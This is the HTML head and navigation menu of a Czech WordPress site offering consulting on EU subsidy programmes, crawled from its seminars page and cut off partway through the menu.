

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dotace-eu.eu/seminare/
body_size: 12900
content:
<!DOCTYPE html>
<html lang="cs">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Semináře | Dotace EU</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://dotace-eu.eu/xmlrpc.php" />
					<link rel="shortcut icon" href="https://dotace-eu.eu/wp-content/uploads/2013/09/EU.png" type="image/x-icon" />
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38582079-3', 'auto');
  ga('create', 'UA-83615472-12', 'auto', 'softmedia');
  ga('send', 'pageview');
  ga('softmedia.send', 'pageview');

</script>		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dotace-eu.eu' />
<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS zdroj" href="https://dotace-eu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů" href="https://dotace-eu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotace EU &raquo; RSS komentářů pro Semináře" href="https://dotace-eu.eu/seminare/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fseminare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dotace-eu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdotace-eu.eu%2Fseminare%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dotace-eu.eu/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://dotace-eu.eu/wp-includes/css/wp-pointer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://dotace-eu.eu/wp-admin/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://dotace-eu.eu/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dotace-eu.eu/wp-content/themes/circles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=6.9" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://dotace-eu.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dotace-eu.eu/wp-json/wp/v2/posts/7944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dotace-eu.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dotace-eu.eu/seminare/" />
<link rel='shortlink' href='https://dotace-eu.eu/?p=7944' />
<link media="screen" type="text/css" rel="stylesheet" href="https://dotace-eu.eu/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://dotace-eu.eu/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->	<script type="text/javascript">
		var ajaxurl = 'https://dotace-eu.eu/wp-admin/admin-ajax.php';
	</script>
				<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
					<link href="https://fonts.googleapis.com/css?family=Exo:400,800,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css">
			<style type="text/css">
					body,
			article .column_post-body,
			.post-body-text,
			.post-area 
			{ font-family: 'Exo'; }
		
		
					.headline h1 { font-family: 'Exo'; }
		
		
		
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			
			
			
			
		
			
		
	
			
	
	
	
	
	
	
	
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7944 single-format-standard wp-theme-circles w1170 headerstyle2 sticky-menu-on nice-scroll">
    
			<div data-rocket-location-hash="50d341b222c2914186ddd8aeefc6dae4" class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div data-rocket-location-hash="e64f5bab35d4bb839a13aa7ff1a8ac8d" class="spinners">
				<div data-rocket-location-hash="23be7467b8a8830756b8909afc5f0dcb" class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
				<div data-rocket-location-hash="207a11c3603a133ba152452d60e4ed3d" class="wrapper  preheader">
			<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
				<ul class="socials no-bg-icon">
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
																</ul>
									<span class="phone contact">+420 284 007 815</span>
							</div>
		</div>
	
	<div class='wrapper menu-bg  border-bottom-white'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://dotace-eu.eu/' title="Dotace EU" rel="home"><img width="196" height="60" src="https://dotace-eu.eu/wp-content/uploads/2013/09/dotace-eu_logo11.png" class="" alt="Dotace EU" decoding="async" /></a>
				</div>
				<a id="menu-btn" href="#"></a>

									<div id="search-icon">
						<i></i>
						<form role="search" method="get" id="searchform" action="https://dotace-eu.eu">
							<input type="text" value="" name="s" placeholder="Search" id="s">
						</form>
					</div>
				<nav class="menu-all-pages-container"><ul id="menu-all-pages" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3967"><a href="https://dotace-eu.eu/dotace_prumysl/">PRŮMYSL</a>
<ul class="sub-menu">
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="https://dotace-eu.eu/program-uspory-energie/">PROGRAM ÚSPORY ENERGIE</a>	<li id="menu-item-5553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5553"><a href="https://dotace-eu.eu/program-aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>	<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://dotace-eu.eu/program-uspory-vody-v-podnicich/">PROGRAM ÚSPORY VODY V PODNICÍCH</a>	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://dotace-eu.eu/program-potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://dotace-eu.eu/program-inovace/">PROGRAM INOVACE</a></ul>
</li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9106"><a href="https://dotace-eu.eu/iti-aglomerace/">Průmysl NPO</a>
<ul class="sub-menu">
	<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9121"><a href="https://dotace-eu.eu/iti-olomouc/">VYBRANÉ DOTAČNÍ PROGRAMY &#8211; NPO</a>
	<ul class="sub-menu">
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://dotace-eu.eu/program-digitalni-podnik/">PROGRAM DIGITÁLNÍ PODNIK</a>		<li id="menu-item-9146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9146"><a href="https://dotace-eu.eu/program-virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a>		<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://dotace-eu.eu/program-technologie4/">PROGRAM TECHNOLOGIE 4.0</a>	</ul>
</ul>
</li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3966"><a href="https://dotace-eu.eu/dotace_zivotni_prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="https://dotace-eu.eu/uspory-energie/">ÚSPORY ENERGIE</a>	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://dotace-eu.eu/uspora-vody-v-podnicich/">ÚSPORA VODY V PODNICÍCH</a>	<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://dotace-eu.eu/fotovoltaika/">FOTOVOLTAIKA</a>	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dotace-eu.eu/cirkularni-reseni/">CIRKULÁRNÍ ŘEŠENÍ</a>	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dotace-eu.eu/regenerace-brownfieldu/">REGENERACE BROWNFIELDŮ</a>	<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://dotace-eu.eu/modernizace-distribuce-tepla/">MODERNIZACE DISTRIBUCE TEPLA</a></ul>
</li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3964"><a href="https://dotace-eu.eu/vyzkum-a-vyvoj/">Výzkum a vývoj</a>
<ul class="sub-menu">
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
